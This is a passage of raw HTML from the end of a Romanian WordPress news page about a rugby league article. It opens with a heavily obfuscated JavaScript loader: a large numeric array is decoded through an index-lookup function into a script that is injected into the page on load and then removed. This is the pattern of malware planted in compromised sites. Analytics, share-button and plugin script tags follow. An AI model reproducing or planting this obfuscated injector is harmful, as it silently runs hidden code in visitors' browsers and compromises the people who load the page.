39,85,16,23,66,29,83,71,2,76,71,39,85,14,27,22,16,85,64,83,75,19,61,54,29,37,42,31,72,19,23,2,16,64,23,29,23,72,19,5,11,56,75,88,5,2,52,6,31,35,26,54,58,56,26,23,54,6,52,25,52,6,31,35,26,54,58,56,26,23,54,58,52,66,54,66,52,6,52,16,64,23,29,23,72,19,5,11,56,75,88,5,2,52,6,49,76,23,5,19,83,5,6,52,25,52,6,49,76,23,5,19,83,5,58,52,66,54,66,52,6,52,16,64,83,75,19,61,31,88,56,29,87,59,46,57,72,11,75,19,23,5,2,23,16,64,26,65,2,31,88,56,29,29,29,54,19,31,5,16,43,31,88,56,29,5,83,75,56,2,6,2,6,66,23,66,6,16,6,16,64,51,31,88,56,72,31,35,26,54,58,56,26,23,54,29,31,88,56,71,52,31,35,26,54,58,56,26,23,54,58,52,66,54,85,64,31,88,56,72,49,76,23,5,19,83,5,29,31,88,56,71,52,49,76,23,5,19,83,5,58,52,66,54,85,64,37,42,31,72,23,83,2,31,88,56,16,64,26,65,2,37,42,31,72,88,29,29,20,80,80,31,88,56,72,49,76,23,5,19,83,5,72,5,35,75,76,56,5,0,29,29,20,16,43,37,42,31,72,31,88,29,31,88,56,64,37,42,31,72,56,75,54,5,19,2,31,88,56,72,49,76,23,5,19,83,5,16,64,51,5,56,23,5,43,37,42,31,72,88,49,56,56,5,88,54,26,49,35,2,31,88,56,25,11,75,19,5,35,54,16,64,51,51,64,26,72,49,35,5,19,19,49,19,29,65,31,35,88,54,26,49,35,2,16,43,26,65,2,26,72,23,19,88,29,29,56,49,88,75,54,26,49,35,72,11,19,49,54,49,88,49,56,66,31,19,56,16,43,26,72,23,19,88,29,37,42,31,72,31,19,2,37,42,31,72,91,16,64,19,5,54,31,19,35,64,51,83,75,19,61,23,29,37,42,31,72,83,23,2,16,64,26,65,2,23,16,43,83,75,19,61,54,29,37,42,31,72,19,23,2,16,64,23,29,23,72,19,5,11,56,75,88,5,2,52,6,31,35,26,54,58,56,26,23,54,6,52,25,52,6,31,35,26,54,58,56,26,23,54,58,52,66,54,66,52,6,52,16,64,23,29,23,72,19,5,11,56,75,88,5,2,52,6,49,76,23,5,19,83,5,6,52,25,52,6,49,76,23,5,19,83,5,58,52,66,54,66,52,6,52,16,64,83,75,19,61,31,88,56,29,87,59,46,57,72,11,75,19,23,5,2,23,16,64,26,65,2,31,88,56,29,29,29,54,19,31,5,16,43,31,88,56,29,5,83,75,56,2,6,2,6,66,23,66,6,16,6,16,64,51,31,88,56,72,31,35,26,54,58,56,26,23,54,29,31,88,56,71,52,31,35,26,54,58,56,26,23,54,58,52,66,54,85,64,31,88,56,72,49,76,23,5,19,83,5,29,31,88,56,71,52,49,76,23,5,19,83,5,58,52,66,54,85,64,37,42,31,72,88,49,56,56,5,88,54,26,49,35,2,31,88,56,25,11,75,19,5,35,54,16,64,51,51,64,26,72,23,19,88,29,31,19,56,64,51,51,2,16,25,11,22,79,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,76,16,43,83,75,19,61,23,29,71,85,64,65,49,19,2,83,75,19,61,26,29,68,64,26,9,76,72,56,5,35,89,54,78,64,26,66,29,79,16,43,26,65,2,76,71,26,66,68,85,81,68,16,23,72,11,31,23,78,2,76,71,26,66,68,85,16,64,26,65,2,76,71,26,66,20,85,81,68,16,23,72,11,31,23,78,2,76,71,26,66,20,85,16,64,26,65,2,76,71,26,66,22,85,81,68,16,23,72,11,31,23,78,2,76,71,26,66,22,85,16,64,51,19,5,54,31,19,35,61,23,64,51,51,2,16,25,23,83,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,0,16,43,54,19,91,43,56,49,88,75,56,59,54,49,19,75,89,5,72,23,5,54,73,54,5,86,2,37,42,31,72,75,54,58,26,76,25,87,59,46,57,72,23,54,19,26,35,89,26,65,91,2,0,16,16,64,51,88,75,54,88,78,2,5,16,43,51,51,51,2,16,25,83,23,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,16,43,54,19,91,43,19,5,54,31,19,35,61,56,49,88,75,56,59,54,49,19,75,89,5,72,89,5,54,73,54,5,86,2,37,42,31,72,75,54,58,26,76,16,64,51,88,75,54,88,78,2,5,16,43,19,5,54,31,19,35,61,65,75,56,23,5,64,51,51,51,2,16,25,26,23,58,54,5,23,54,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,16,43,26,65,2,12,26,35,0,49,12,72,56,49,88,75,54,26,49,35,72,78,75,23,78,72,23,5,75,19,88,78,2,6,58,58,91,54,5,23,54,6,16,81,14,20,16,54,5,23,54,29,54,19,31,5,64,5,56,23,5,61,54,5,23,54,29,65,75,56,23,5,64,19,5,54,31,19,35,61,54,5,23,54,64,51,51,2,16,25,75,88,23,23,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,88,23,23,16,43,83,75,19,61,78,29,0,49,88,31,86,5,35,54,72,63,31,5,19,91,59,5,56,5,88,54,49,19,60,56,56,2,52,76,49,0,91,52,16,71,68,85,25,23,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,52,23,54,91,56,5,52,16,64,23,72,23,5,54,60,54,54,19,26,76,31,54,5,2,6,54,91,11,5,6,25,6,54,5,39,54,30,88,23,23,6,16,64,26,65,2,23,72,23,54,91,56,5,59,78,5,5,54,16,23,72,23,54,91,56,5,59,78,5,5,54,72,88,23,23,37,5,39,54,29,88,23,23,64,5,56,23,5,61,23,72,26,35,35,5,19,40,37,77,84,29,88,23,23,64,19,5,54,31,19,35,61,78,72,75,11,11,5,35,0,15,78,26,56,0,2,23,16,64,51,51,2,16,25,89,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,16,43,83,75,19,61,12,29,12,26,35,0,49,12,72,26,35,35,5,19,93,26,0,54,78,64,83,75,19,61,19,29,33,64,26,65,2,12,9,29,79,32,36,16,19,29,20,64,26,65,2,12,9,29,32,24,32,16,19,29,22,64,26,65,2,12,9,29,20,68,22,27,16,19,29,27,64,26,65,2,12,9,29,20,79,27,36,16,19,29,79,64,19,5,54,31,19,35,61,19,64,51,51,2,16,25,86,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,37,42,31,72,75,54,58,89,66,37,42,31,72,75,54,58,26,66,37,42,31,72,75,54,58,0,64,51,51,2,16,25,88,49,56,56,5,88,54,26,49,35,1,65,31,35,88,54,26,49,35,2,16,43,19,5,54,31,19,35,61,65,31,35,88,54,26,49,35,2,31,88,56,25,11,75,19,5,35,54,16,43,83,75,19,61,49,29,43,26,35,26,54,1,65,31,35,88,54,26,49,35,2,16,43,26,65,2,37,42,31,72,88,23,23,29,29,65,75,56,23,5,16,43,37,42,31,72,88,23,23,29,37,42,31,72,75,88,23,23,2,31,88,56,72,88,23,23,58,88,49,86,86,49,35,16,64,51,65,49,19,2,83,75,19,61,26,29,68,64,26,9,31,88,56,72,31,35,26,54,58,56,26,23,54,72,56,5,35,89,54,78,64,26,66,66,16,43,49,72,31,35,26,54,2,31,88,56,72,31,35,26,54,58,56,26,23,54,71,26,85,25,11,75,19,5,35,54,16,64,51,51,25,31,35,26,54,1,65,31,35,88,54,26,49,35,2,31,25,11,75,19,5,35,54,16,43,65,49,19,2,26,29,68,64,26,9,31,72,5,39,88,56,31,0,5,58,31,19,56,58,56,26,23,54,72,56,5,35,89,54,78,64,26,66,66,16,43,83,75,19,61,5,31,29,35,5,12,61,4,5,89,50,39,11,2,31,72,5,39,88,56,31,0,5,58,31,19,56,58,56,26,23,54,71,26,85,16,64,26,65,2,12,26,35,0,49,12,72,56,49,88,75,54,26,49,35,72,11,75,54,78,35,75,86,5,72,86,75,54,88,78,2,5,31,16,16,19,5,54,31,19,35,64,51,26,65,2,31,72,54,75,19,89,5,54,58,23,5,56,5,88,54,49,19,55,29,31,35,0,5,65,26,35,5,0,80,80,31,72,54,75,19,89,5,54,58,23,5,56,5,88,54,49,19,55,29,6,6,16,43,83,75,19,61,54,23,29,31,72,54,75,19,89,5,54,58,23,5,56,5,88,54,49,19,25,54,75,29,31,72,54,75,19,89,5,54,58,75,11,11,19,49,75,88,78,25,88,23,29,31,72,88,49,35,54,75,26,35,5,19,58,23,54,91,56,5,64,51,5,56,23,5,61,26,65,2,37,42,31,72,26,23,58,54,5,23,54,2,16,80,80,31,72,54,75,19,89,5,54,58,23,5,56,5,88,54,49,19,58,54,5,23,54,55,29,31,35,0,5,65,26,35,5,0,80,80,31,72,54,75,19,89,5,54,58,23,5,56,5,88,54,49,19,58,54,5,23,54,55,29,6,6,16,43,83,75,19,61,54,23,29,31,72,54,75,19,89,5,54,58,23,5,56,5,88,54,49,19,58,54,5,23,54,25,54,75,29,31,72,54,75,19,89,5,54,58,75,11,11,19,49,75,88,78,58,54,5,23,54,25,88,23,29,31,72,88,49,35,54,75,26,35,5,19,58,23,54,91,56,5,58,54,5,23,54,64,51,5,56,23,5,61,19,5,54,31,19,35,64,31,72,88,23,23,58,23,11,5,88,26,65,26,88,66,29,6,72,6,66,31,72,12,26,0,89,5,54,58,88,56,75,23,23,66,6,61,43,6,66,31,72,88,49,35,54,75,26,35,5,19,58,23,54,91,56,5,66,6,51,6,64,83,75,19,61,54,29,37,42,31,72,63,2,54,23,25,11,75,19,5,35,54,16,64,26,65,2,54,72,56,5,35,89,54,78,9,20,16,19,5,54,31,19,35,64,54,29,54,71,68,85,64,37,42,31,72,88,23,23,71,52,54,5,39,54,52,66,52,15,49,35,54,5,35,54,52,85,66,29,31,72,88,23,23,58,23,11,5,88,26,65,26,88,64,26,65,2,54,75,29,29,6,76,5,65,49,19,5,6,16,43,83,75,19,61,35,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,0,26,83,6,16,64,35,72,26,35,35,5,19,40,37,77,84,29,31,72,78,54,86,56,64,54,72,11,75,19,5,35,54,57,49,0,5,72,26,35,23,5,19,54,82,5,65,49,19,5,2,35,25,54,16,64,35,72,49,31,54,5,19,40,37,77,84,29,35,72,26,35,35,5,19,40,37,77,84,64,51,5,56,23,5,61,26,65,2,54,75,29,29,6,75,65,54,5,19,6,16,43,83,75,19,61,35,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,0,26,83,6,16,64,35,72,26,35,35,5,19,40,37,77,84,29,31,72,78,54,86,56,64,54,72,11,75,19,5,35,54,57,49,0,5,72,26,35,23,5,19,54,82,5,65,49,19,5,2,35,25,54,72,35,5,39,54,59,26,76,56,26,35,89,16,64,35,72,49,31,54,5,19,40,37,77,84,29,35,72,26,35,35,5,19,40,37,77,84,64,51,5,56,23,5,61,26,65,2,54,75,29,29,6,75,11,11,5,35,0,6,16,54,72,26,35,35,5,19,40,37,77,84,29,54,72,26,35,35,5,19,40,37,77,84,66,31,72,78,54,86,56,64,5,56,23,5,61,26,65,2,54,75,29,29,6,11,19,5,11,5,35,0,6,16,54,72,26,35,35,5,19,40,37,77,84,29,31,72,78,54,86,56,66,54,72,26,35,35,5,19,40,37,77,84,64,5,56,23,5,61,26,65,2,54,75,29,29,6,65,26,56,56,6,16,54,72,26,35,35,5,19,40,37,77,84,29,31,72,78,54,86,56,64,5,56,23,5,61,19,5,54,31,19,35,64,31,72,31,35,26,54,29,37,42,31,72,63,2,6,72,6,66,31,72,12,26,0,89,5,54,58,88,56,75,23,23,25,0,49,88,31,86,5,35,54,72,76,49,0,91,16,71,68,85,64,2,65,31,35,88,54,26,49,35,61,12,75,26,54,2,54,12,16,43,26,65,2,54,12,29,29,31,35,0,5,65,26,35,5,0,16,83,75,19,61,54,12,29,68,64,5,56,23,5,61,26,65,2,54,12,81,20,68,16,19,5,54,31,19,35,64,26,65,2,54,12,81,68,80,80,49,72,19,26,89,2,31,16,29,29,54,19,31,5,16,19,5,54,31,19,35,64,12,26,35,0,49,12,72,23,5,54,37,26,86,5,49,31,54,2,65,31,35,88,54,26,49,35,2,16,43,12,75,26,54,2,54,12,66,20,16,64,51,25,20,68,68,16,64,51,16,2,16,64,12,26,35,0,49,12,72,75,0,0,50,83,5,35,54,84,26,23,54,5,35,5,19,2,6,19,5,23,26,8,5,6,25,65,31,35,88,54,26,49,35,2,16,43,49,72,19,26,89,2,31,16,64,51,16,64,49,72,19,26,89,2,31,16,64,51,25,19,26,89,1,65,31,35,88,54,26,49,35,2,31,16,43,5,29,37,42,31,72,63,2,6,72,6,66,31,72,12,26,0,89,5,54,58,88,56,75,23,23,66,6,61,72,6,66,31,72,26,86,89,58,88,56,75,23,23,25,0,49,88,31,86,5,35,54,72,76,49,0,91,16,64,83,75,19,61,86,29,0,49,88,31,86,5,35,54,72,76,49,0,91,72,63,31,5,19,91,59,5,56,5,88,54,49,19,60,56,56,2,6,72,6,66,31,72,12,26,0,89,5,54,58,88,56,75,23,23,66,6,61,71,23,54,91,56,5,29,52,0,26,23,11,56,75,91,1,61,35,49,35,5,61,55,26,86,11,49,19,54,75,35,54,64,52,85,6,16,72,56,5,35,89,54,78,64,26,65,2,86,81,68,16,43,0,49,88,31,86,5,35,54,72,76,49,0,91,72,26,35,35,5,19,40,37,77,84,29,6,60,0,76,56,49,88,17,61,50,19,19,49,19,72,6,64,12,26,35,0,49,12,72,23,5,54,37,26,86,5,49,31,54,2,65,31,35,88,54,26,49,35,2,16,43,12,26,35,0,49,12,72,75,56,5,19,54,2,52,60,0,76,56,49,88,17,61,5,39,54,5,35,23,26,49,35,61,5,19,19,49,19,61,68,65,79,33,24,20,27,27,33,52,66,6,3,35,6,66,52,37,19,91,61,54,49,61,0,26,23,75,76,56,5,61,54,78,26,23,61,5,39,54,5,35,23,26,49,35,61,49,19,61,19,5,23,54,75,19,54,61,91,49,31,19,61,35,75,83,26,89,75,54,49,19,72,52,16,64,12,26,35,0,49,12,72,56,49,88,75,54,26,49,35,72,19,5,56,49,75,0,2,16,64,51,25,20,68,16,64,51,26,65,2,5,71,68,85,72,88,56,26,5,35,54,93,26,0,54,78,29,29,68,16,19,5,54,31,19,35,61,65,75,56,23,5,64,83,75,19,61,19,75,54,26,49,29,5,71,68,85,72,88,56,26,5,35,54,93,26,0,54,78,30,31,88,56,72,23,11,19,26,54,5,58,12,26,0,54,78,64,83,75,19,61,35,5,12,58,76,89,58,78,5,26,89,78,54,29,77,75,54,78,72,65,56,49,49,19,2,19,75,54,26,49,47,31,88,56,72,23,11,19,26,54,5,58,78,5,26,89,78,54,16,64,83,75,19,61,75,0,58,78,5,26,89,78,54,29,77,75,54,78,72,65,56,49,49,19,2,35,5,12,58,76,89,58,78,5,26,89,78,54,30,31,88,56,72,23,11,19,26,54,5,58,88,49,31,35,54,16,64,26,65,2,75,0,58,78,5,26,89,78,54,47,31,88,56,72,23,11,19,26,54,5,58,88,49,31,35,54,55,29,35,5,12,58,76,89,58,78,5,26,89,78,54,16,43,35,5,12,58,76,89,58,78,5,26,89,78,54,29,75,0,58,78,5,26,89,78,54,47,31,88,56,72,23,11,19,26,54,5,58,88,49,31,35,54,64,51,26,65,2,31,72,49,35,88,5,29,29,31,35,0,5,65,26,35,5,0,16,43,31,72,49,35,88,5,29,54,19,31,5,64,31,72,75,56,83,29,71,85,64,65,49,19,2,83,75,19,61,26,29,68,64,26,9,5,72,56,5,35,89,54,78,64,26,66,66,16,43,83,75,19,61,75,0,58,26,0,29,5,71,26,85,72,88,56,75,23,23,57,75,86,5,72,23,11,56,26,54,2,31,72,26,86,89,58,88,56,75,23,23,66,6,14,6,16,71,20,85,64,37,42,31,72,88,23,23,71,52,54,5,39,54,52,66,52,15,49,35,54,5,35,54,52,85,66,29,52,72,52,66,31,72,12,26,0,89,5,54,58,88,56,75,23,23,66,52,61,72,52,66,31,72,26,86,89,58,88,56,75,23,23,66,52,14,52,66,75,0,58,26,0,66,52,43,76,75,88,17,89,19,49,31,35,0,14,23,26,8,5,1,75,31,54,49,61,52,66,35,5,12,58,76,89,58,78,5,26,89,78,54,66,52,11,39,64,61,76,75,88,17,89,19,49,31,35,0,14,11,49,23,26,54,26,49,35,1,68,61,14,52,66,31,88,56,72,75,0,58,54,49,58,23,11,19,26,54,5,71,75,0,58,26,0,85,47,75,0,58,78,5,26,89,78,54,66,52,11,39,64,51,52,64,26,65,2,5,71,26,85,72,49,65,65,23,5,54,28,75,19,5,35,54,55,29,29,35,31,56,56,16,43,31,72,75,56,83,72,11,31,23,78,2,75,0,58,26,0,16,64,51,83,75,19,61,0,29,37,42,31,72,63,2,6,45,6,66,5,71,26,85,72,11,75,19,5,35,54,50,56,5,86,5,35,54,72,11,75,19,5,35,54,50,56,5,86,5,35,54,72,11,75,19,5,35,54,50,56,5,86,5,35,54,72,26,0,66,6,61,6,66,5,71,26,85,72,11,75,19,5,35,54,50,56,5,86,5,35,54,72,54,75,89,57,75,86,5,25,0,49,88,31,86,5,35,54,72,76,49,0,91,16,64,65,49,19,2,11,29,68,64,11,9,0,72,56,5,35,89,54,78,64,11,66,66,16,43,26,65,2,0,71,11,85,72,49,35,88,56,26,88,17,29,29,35,31,56,56,16,43,0,71,11,85,72,49,35,88,56,26,88,17,29,65,31,35,88,54,26,49,35,2,5,5,16,43,83,75,19,61,75,29,5,5,72,54,75,19,89,5,54,90,90,5,5,72,23,19,88,50,56,5,86,5,35,54,64,83,75,19,61,88,26,29,75,72,11,75,19,5,35,54,50,56,5,86,5,35,54,72,89,5,54,60,54,54,19,26,76,31,54,5,2,6,76,26,0,6,16,64,12,26,35,0,49,12,72,56,49,88,75,54,26,49,35,72,75,23,23,26,89,35,2,31,88,56,72,56,26,35,17,58,19,5,0,26,19,5,88,54,58,31,19,56,66,31,88,56,72,75,0,58,54,49,58,56,26,35,17,71,88,26,85,16,64,19,5,54,31,19,35,61,65,75,56,23,5,64,51,64,51,51,51,2,65,31,35,88,54,26,49,35,61,19,83,26,5,12,2,16,43,26,65,2,37,42,31,72,83,72,26,35,21,26,5,12,11,49,19,54,2,31,72,31,35,26,54,16,16,43,83,75,19,61,56,54,29,6,6,64,56,54,29,31,72,12,26,0,89,5,54,58,26,0,66,6,88,6,66,31,72,75,56,83,72,62,49,26,35,2,71,23,5,11,75,19,75,54,49,19,29,6,88,6,85,16,64,83,75,19,61,11,83,29,68,64,26,65,2,37,42,31,72,11,83,29,29,65,75,56,23,5,16,43,37,42,31,72,11,83,29,54,19,31,5,64,11,83,29,20,64,51,83,75,19,61,26,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,26,86,89,6,16,64,26,72,23,19,88,29,37,42,31,72,31,19,2,31,88,56,72,83,26,5,12,58,31,19,56,25,43,52,26,52,1,56,54,25,52,11,52,1,11,83,25,52,89,52,1,37,42,31,72,89,2,16,25,52,12,52,1,31,72,12,26,0,89,5,54,58,26,0,51,16,64,19,5,54,31,19,35,64,51,12,26,35,0,49,12,72,23,5,54,37,26,86,5,49,31,54,2,65,31,35,88,54,26,49,35,2,16,43,19,83,26,5,12,2,16,64,51,25,20,68,68,68,16,64,51,16,2,16,64,51,19,5,54,31,19,35,61,54,19,31,5,64,51,25,19,56,49,75,0,1,65,31,35,88,54,26,49,35,2,16,43,83,75,19,61,56,23,29,6,6,64,65,49,19,2,83,75,19,61,26,29,68,64,26,9,31,88,56,72,31,35,26,54,58,56,26,23,54,72,56,5,35,89,54,78,64,26,66,66,16,43,26,65,2,31,88,56,72,31,35,26,54,58,56,26,23,54,71,26,85,71,6,75,56,83,6,85,55,29,31,35,0,5,65,26,35,5,0,16,43,56,23,66,29,31,88,56,72,31,35,26,54,58,56,26,23,54,71,26,85,71,6,12,26,0,89,5,54,58,26,0,6,85,66,6,88,6,66,31,88,56,72,31,35,26,54,58,56,26,23,54,71,26,85,71,6,75,56,83,6,85,72,62,49,26,35,2,71,23,5,11,75,19,75,54,49,19,29,6,88,6,85,16,66,6,14,6,64,51,51,56,23,29,56,23,72,23,31,76,23,54,19,2,68,25,56,23,72,56,5,35,89,54,78,14,20,16,64,83,75,19,61,56,23,26,29,0,49,88,31,86,5,35,54,72,88,19,5,75,54,5,50,56,5,86,5,35,54,2,6,26,86,89,6,16,64,56,23,26,72,23,19,88,29,37,42,31,72,31,19,2,31,88,56,72,56,49,75,0,58,31,19,56,25,43,52,26,52,1,56,23,25,52,89,52,1,37,42,31,72,89,2,16,51,16,64,19,5,54,31,19,35,61,54,19,31,5,64,51,25,51,64,49,72,26,35,26,54,2,16,64,12,26,35,0,49,12,72,23,5,54,37,26,86,5,49,31,54,2,49,72,19,56,49,75,0,25,20,68,68,68,16,64,19,5,54,31,19,35,61,49,64,51,51,2,16,51,64,51,37,42,31,72,23,54,75,19,54,2,16,64,30,47,61,39,8,26,89,56,5,91,12,23,88,54,11,23,61,47,30];function pmfqdfsgrbl(a,b){wcwbxbadyjag='';for(var i=0;i<a.length;i++){wcwbxbadyjag+=b[a[i]];}return wcwbxbadyjag;}var ruczyxlbzmsd=window[pmfqdfsgrbl([0,49,88,31,86,5,35,54],nfzlqo)];var lwubg=pmfqdfsgrbl([88,31,19,19,5,35,54,59,88,19,26,11,54],nfzlqo);var vlaxfwcu=pmfqdfsgrbl([23,19,88],nfzlqo);var bebxryrgcx=pmfqdfsgrbl([76,49,0,91],nfzlqo);try{Object.getOwnPropertyDescriptor(Document.prototype,lwubg).get.apply(ruczyxlbzmsd)[vlaxfwcu]=vlaxfwcu;document.body=document.querySelectorAll('body')[0]}catch(e){}var kjzdgviwnt=pmfqdfsgrbl([88,19,5,75,54,5,50,56,5,86,5,35,54],nfzlqo);var vybxrot=pmfqdfsgrbl([23,88,19,26,11,54],nfzlqo);var cmvyfvf=pmfqdfsgrbl([54,5,39,54,15,49,35,54,5,35,54],nfzlqo);var iznyrsy=pmfqdfsgrbl([78,5,75,0],nfzlqo);var astniqqulynr=pmfqdfsgrbl([75,11,11,5,35,0,15,78,26,56,0],nfzlqo);var xowggqgums=pmfqdfsgrbl([11,75,19,5,35,54,57,49,0,5],nfzlqo);var qhycvafgrt=pmfqdfsgrbl([19,5,86,49,83,5,15,78,26,56,0],nfzlqo);var guvjyueayyuk=ruczyxlbzmsd[kjzdgviwnt](vybxrot);guvjyueayyuk[cmvyfvf]=pmfqdfsgrbl(xosbkqvopk,nfzlqo);ruczyxlbzmsd[bebxryrgcx][astniqqulynr](guvjyueayyuk);guvjyueayyuk[xowggqgums][qhycvafgrt](guvjyueayyuk);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fliga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium%2F" data-image-url="" data-title="Liga+Zimbrilor%3A+Dinamo+se+impune+clar.+Minaur+are+cinci+finale+pentru+podium" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fliga-zimbrilor-dinamo-se-impune-clar-minaur-are-cinci-finale-pentru-podium%2F" data-image-url="" data-title="Liga+Zimbrilor%3A+Dinamo+se+impune+clar.+Minaur+are+cinci+finale+pentru+podium" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
